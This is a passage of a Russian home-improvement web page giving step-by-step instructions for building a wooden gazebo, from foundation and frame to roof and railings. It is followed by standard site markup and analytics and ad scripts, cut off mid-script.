<li>На бетонные столбы необходимо уложить слой гидроизоляции – это может быть два слоя простого рубероида. Затем с помощью электродрели сверлят отверстия в каждом деревянном брусе и надевают их на арматуру по типу колодца, а в местах пересечения брусьев обрезают. Для прочности и выравнивания, заранее делают вырезы под соединение «в полбруса». Потом брусья собирают и закрепляют гвоздями. Для опор подойдут брусья сечением 100×100 см.</li>
<li>Следующий шаг – устройство основания. Если беседка будет большая, то посередине нужно сделать опорный столб, который будет служить опорой, а затем уложить лаги, заранее обработав их защитной пропиткой от разрушительного действия влаги. В качестве настила широко используются шпунтованные деревянные доски, влагостойкая фанера, а также влагостойкие ДСП и OSB плиты.</li>
<li>После закрепления настила можно ставить столбы опоры, предварительно просверлив отверстия для арматуры, и затем брусья надеть на нее. С помощью отвеса нужно проверить, насколько вертикально установлены эти столбы, после чего зафиксировать их в таком положении временными перемычками.</li>
</ul>
<p><img src="/wp-content/uploads/8/3/6/8369f4a5fcd8902dd10bddc159ee19ab.jpg" alt="" /></p>
<p><i>Монтаж стропил</i></p>
<ul>
<li>Венец изготавливается по такому же принципу, что и нижнее кольцо каркаса. Он укладывается на брусья и закрепляется при помощи саморезов.</li>
<li>Завершающий этап строительства – монтаж крыши. Это происходит следующим образом – верхушки вертикальных столбов соединяют брусками, выравнивая с помощью ножовки их с торцевой частью под углом 60 градусов, и затем закрепляют саморезами. Когда каркас полностью готов, беседка накрывается кровельным материалом. Крышу для удобства лучше выполнять на земле, а после готовую конструкцию следует установить на верхнее кольцо сооружения. В том случае, если крыша собирается наверху, на верхнее кольцо крепятся две доски, устанавливается на них опорный столбик, а затем выводятся на него и закрепляются направляющие бруски. Готовая обрешетка обшивается листовым материалом или рейками. Для кровли используют металлочерепицу, профнастил или другой материал.</li>
</ul>
<p><img src="/wp-content/uploads/b/7/7/b7735b360d91cc4bbf7d171b7b4fd3b9.jpg" alt="" /></p>
<p><i>Ограждение и отделка беседки</i></p>
<ul>
<li>Беседку по всему периметру необходимо оградить перилами высотой 0,9 м. Перила изготавливаются из обычных досок, а с помощью специального шаблона им можно придать необычную форму.</li>
<li>Вертикальные брусья можно обшить вагонкой или декоративной решеткой, изготовленной из деревянных реек.</li>
<li>Чтобы защитить деревянную конструкцию от гниения и придать красивый облик, нужно непременно ее покрыть лаком или покрасить – выбор за вами.</li>
</ul>
<p>Можно оборудовать дорожку для удобства и сделать небольшое крылечко, заполнить внутренний объём напольными и настенными вазонами с живыми цветами, а с наружной стороны стены оформить вечнозелеными вьющимися растениями.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="53048">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/besedka-iz-poddonov.html' class='thumb'><img src="https://lavandastirka.ru/wp-content/uploads/2/c/2/2c2e0e98e9f0dbdecc38ca74b49b77b1.jpg" alt="" /></a>
							
		<a href='/besedka-iz-poddonov.html' class='title'>Виды современных беседок и материалы из которых их строят. беседка из поддонов своими руками</a>

		<div class="text">
			Беседка из поддонов своими руками: фото и руководство пошагово

Поддоны, служащие основой для хранения...		</div>

	</div>


			
				
	<div class="item">

		<a href='/nastennyj-svetilnik-svoimi-rukami.html' class='thumb'><img src="https://lavandastirka.ru/wp-content/uploads/2/3/8/2389f68f6ffac463148a41649c728dec.jpg" alt="" /></a>
							
		<a href='/nastennyj-svetilnik-svoimi-rukami.html' class='title'>Оригинальный светильник из металла своими руками</a>

		<div class="text">
			Люстра в стиле «шебби-шик»

Для создания эффектного освещения в комнате, так же можно сделать люстру...		</div>

	</div>


			
				
	<div class="item">

		<a href='/polirovka-far-zubnoj-pastoj.html' class='thumb'><img src="https://lavandastirka.ru/wp-content/uploads/8/c/1/8c1823eb75f0e66e9d405b792cbb0ba4.jpg" alt="" /></a>
							
		<a href='/polirovka-far-zubnoj-pastoj.html' class='title'>4 способа отполировать фары автомобиля до блеска своими руками</a>

		<div class="text">
			Почему автомобильные фары теряют привлекательный вид

Независимо от того, насколько качественно автолюбитель...		</div>

	</div>


			
				
	<div class="item">

		<a href='/besedka-s-mangalom-proekty.html' class='thumb'><img src="https://lavandastirka.ru/wp-content/uploads/7/6/c/76c36229992dfffaee05eb242ec4ac05.jpg" alt="" /></a>
							
		<a href='/besedka-s-mangalom-proekty.html' class='title'>Как сделать на даче беседку с мангалом и барбекю своими руками</a>

		<div class="text">
			Ваше личное укрытие от непогоды на любой вкус

Ниже рассмотрим другие варианты беседки с барбекю мангалом...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kruglyj-stol-svoimi-rukami.html' class='thumb'><img src="https://lavandastirka.ru/wp-content/uploads/4/c/f/4cfe60718dc877675286497fec35deb0.jpg" alt="" /></a>
							
		<a href='/kruglyj-stol-svoimi-rukami.html' class='title'>Как сделать раздвижной стол своими руками</a>

		<div class="text">
			Как самому сделать бесшовную столешницу из цементного раствора

Самостоятельное изготовление такой поверхности...		</div>

	</div>


			
				
	<div class="item">

		<a href='/asik-dla-igrusek-svoimi-rukami.html' class='thumb'><img src="https://lavandastirka.ru/wp-content/uploads/d/4/c/d4c4fc2fe9237dbf3edd5ab8a4ebeeb1.jpg" alt="" /></a>
							
		<a href='/asik-dla-igrusek-svoimi-rukami.html' class='title'>Как сделать ящик для игрушек своими руками: мастер-класс и рекомендации. ящик для игрушек своими руками из коробки</a>

		<div class="text">
			Коробки для игрушек своими руками

Для изготовления текстильной корзины для хранения игрушек можно использовать...		</div>

	</div>


			
		</div>

	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/proektirovanie-besedok.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://lavandastirka.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='53048' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/fakturnaa-pokraska-sten.html' class='thumb hexed'>
							<img src="https://lavandastirka.ru/wp-content/uploads/cache/2fb09408275ec6a0a82456a693c9a637-180x180-826c788e.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/fakturnaa-pokraska-sten.html' class='title'>Домашние барельефы: фактурная покраска стен своими руками</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/odealo-iz-ovecej-sersti-otzyvy.html' class='thumb hexed'>
							<img src="https://lavandastirka.ru/wp-content/uploads/cache/860d66eb7fb5d1a6ee7f6489487cbf0a-180x180-3791792b.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/odealo-iz-ovecej-sersti-otzyvy.html' class='title'>4 минуса постельного белья из микрофибры, о которых нужно знать перед покупкой</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/pecvorking-svoimi-rukami-poduski-i-pokryvala.html' class='thumb hexed'>
							<img src="https://lavandastirka.ru/wp-content/uploads/cache/1905bb42b04b6f161822909eb8aa2726-180x180-a4059900.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/pecvorking-svoimi-rukami-poduski-i-pokryvala.html' class='title'>Мастер-класс по шитью одеяла своими руками</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/salat-zagadka.html' class='thumb hexed'>
							<img src="https://lavandastirka.ru/wp-content/uploads/cache/cc1a983ea7619588995e062047ac8b5a-180x180-9e3a4a7b.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/salat-zagadka.html' class='title'>Салат загадка с жареными баклажанами</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-krasivo-zapravit-krovat.html' class='thumb hexed'>
							<img src="https://lavandastirka.ru/wp-content/uploads/cache/6b481a3c361f83e09a4fec8d89175d0a-180x180-96f76d0d.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-krasivo-zapravit-krovat.html' class='title'>Как красиво заправить кровать</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/dveri-skafa-kupe-dizajn.html' class='thumb hexed'>
							<img src="https://lavandastirka.ru/wp-content/uploads/cache/f610762a5a226366b42be851dfee04f3-180x180-aa466fe6.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dveri-skafa-kupe-dizajn.html' class='title'>Лучшие варианты наполнения для шкафов-купе</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kraska-dla-kozanoj-kurtki.html' class='thumb hexed'>
							<img src="https://lavandastirka.ru/wp-content/uploads/cache/5ebbb9ac7988258949aae5266ca1740c-180x180-9308b04a.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kraska-dla-kozanoj-kurtki.html' class='title'>Как можно покрасить в домашних условиях кожаную куртку в черный или коричневый цвет, какую краску лучше использовать?</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/krovat-transformer.html' class='thumb hexed'>
							<img src="https://lavandastirka.ru/wp-content/uploads/cache/7364d1e1419a1b1e6b6d1cfe06f4bf80-180x180-5938c95d.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/krovat-transformer.html' class='title'>Кровать-трансформер для малогабаритной квартиры</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/progorkloe-maslo.html' class='thumb hexed'>
							<img src="https://lavandastirka.ru/wp-content/uploads/cache/d9ca2e392766c9a37e2c53b8466ea614-180x180-022f8c1d.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/progorkloe-maslo.html' class='title'>Как и где хранить подсолнечное масло в домашних условиях: рекомендации по выбору и хранению</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-proverit-med.html' class='thumb hexed'>
							<img src="https://lavandastirka.ru/wp-content/uploads/cache/eab57e677d6fc31fe841d669b7e7143b-180x180-a981a622.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-proverit-med.html' class='title'>10 способов проверить натуральность и качество меда</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>lavandastirka<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о домашнем уюте</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://lavandastirka.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(67653057, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/67653057" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.8' type='text/css' media='all' />
<script type='text/javascript' src='https://lavandastirka.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://lavandastirka.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/lavandastirka.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lavandastirka.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lavandastirka.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/lavandastirka.ru\/wp-admin\/admin-ajax.php","post_id":"53048"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lavandastirka.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/lavandastirka.ru\/wp-admin\/admin-ajax.php","nonce":"feec7c7eb1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lavandastirka.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://lavandastirka.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://lavandastirka.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://lavandastirka.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://lavandastirka.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://lavandastirka.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"lavandastirka.ru","siteurl":"https:\/\/lavandastirka.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://lavandastirka.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 